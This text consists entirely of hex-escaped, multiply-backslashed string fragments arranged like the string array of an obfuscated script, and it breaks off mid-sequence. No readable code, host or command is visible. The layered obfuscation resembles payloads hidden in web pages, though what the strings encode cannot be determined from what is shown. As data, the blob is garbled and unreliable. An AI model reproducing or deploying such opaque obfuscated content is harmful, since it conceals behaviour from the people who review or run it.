\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5